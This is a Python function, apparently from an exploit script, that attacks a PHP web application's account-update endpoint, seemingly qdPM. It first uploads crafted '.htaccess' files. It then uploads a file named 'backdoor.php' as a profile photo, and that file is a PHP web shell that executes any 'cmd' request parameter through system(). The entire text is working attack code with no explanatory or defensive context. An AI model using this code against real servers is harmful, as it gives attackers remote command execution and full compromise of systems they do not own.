 def req(userid, username, csrftoken_, EMAIL, HOSTNAME):
    request_1 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '.htaccess')
    new = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_1)
    request_2 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '../.htaccess')
    new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_2)
    request_3 = {
        'sf_method': (None, 'put'),
        'users[id]': (None, userid[-1]),
        'users[photo_preview]': (None, ''),
        'users[_csrf_token]': (None, csrftoken_[-1]),
        'users[name]': (None, username[-1]),
        'users[new_password]': (None, ''),
        'users[email]': (None, EMAIL),
        'extra_fields[9]': (None, ''),
        'users[photo]': ('backdoor.php', '<?php if(isset($_REQUEST[\'cmd\'])){ echo "<pre>"; $cmd = ($_REQUEST[\'cmd\']);
system($cmd); echo "</pre>"; die; }?>', 'application/octet-stream'),
        }
    upload_req = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_3)